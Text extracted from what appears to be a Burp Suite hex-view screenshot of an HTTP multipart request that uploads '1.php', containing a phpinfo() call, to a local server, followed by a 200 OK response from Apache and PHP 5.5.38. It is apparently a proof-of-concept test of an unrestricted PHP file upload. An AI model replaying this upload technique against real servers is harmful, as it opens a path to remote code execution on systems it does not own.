 1c 65 66 65 72 65 72 3a 20 68 74 74 70 3a 2f 2f 31 eferer: http://1
1d 39 32 2e 31 36 38 2e 31 2e 37 3a 38 30 38 30 2f 92.168.1.7:8080/
1e 0d 0a 43 6f 6f 6b 69 65 3a 20 70 6d 61 5f 6c 61 Cookie: pma_la
1f 6e 67 3d 65 6e 3b 20 70 6d 61 5f 63 6f 6c 6c 61 ng=en; pma_colla
20 74 69 6f 6e 5f 63 6f 6e 6e 65 63 74 69 6f 6e 3d tion_connection=
21 75 74 66 38 5f 75 6e 69 63 6f 64 65 5f 63 69 0d utf8_unicode_ci
22 0a 55 70 67 72 61 64 65 2d 49 6e 73 65 63 75 72 Upgrade-Insecur
23 65 2d 52 65 71 75 65 73 74 73 3a 20 31 0d 0a 0d e-Requests: 1
24 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ---------------
25 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 33 33 --------------33
26 35 38 37 35 38 31 33 35 34 34 36 31 31 35 36 36 5875813544611566
27 35 32 32 37 33 32 39 39 31 30 39 0d 0a 43 6f 6e 52273299109Con
28 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e tent-Disposition
29 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d : form-data; nam
2a 65 3d 22 66 69 6c 65 22 3b 20 66 69 6c 65 6e 61 e="file"; filena
2b 6d 65 3d 22 31 2e 70 68 70 22 0d 0a 43 6f 6e 74 me="1.php"Cont
2c 65 6e 74 2d 54 79 70 65 3a 20 61 70 70 6c 69 63 ent-Type: applic
2d 61 74 69 6f 6e 2f 78 2d 70 68 70 0d 0a 0d 0a 3c ation/x-php<
2e 3f 70 68 70 20 70 68 70 69 6e 66 6f 28 29 3b 20 ?php phpinfo();
2f 3f 3e 0a 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ?>-----------
30 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
31 2d 2d 33 33 35 38 37 35 38 31 33 35 34 34 36 31 --33587581354461
32 31 35 36 36 35 32 32 37 33 32 39 39 31 30 39 0d 156652273299109
33 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 Content-Disposi
34 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b tion: form-data;
35 20 6e 61 6d 65 3d 22 6e 61 6d 65 22 0d 0a 0d 0a name="name"
36 31 2e 70 68 70 0a 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 1.php---------
37 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
38 2d 2d 2d 2d 33 33 35 38 37 35 38 31 33 35 34 34 ----335875813544
39 36 31 31 35 36 36 35 32 32 37 33 32 39 39 31 30 6115665227329910
3a 39 2d 2d 0d 0a 9
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Thu, 12 Aug 2021 08:14:58 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/5.5.38
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html
8
9
Search...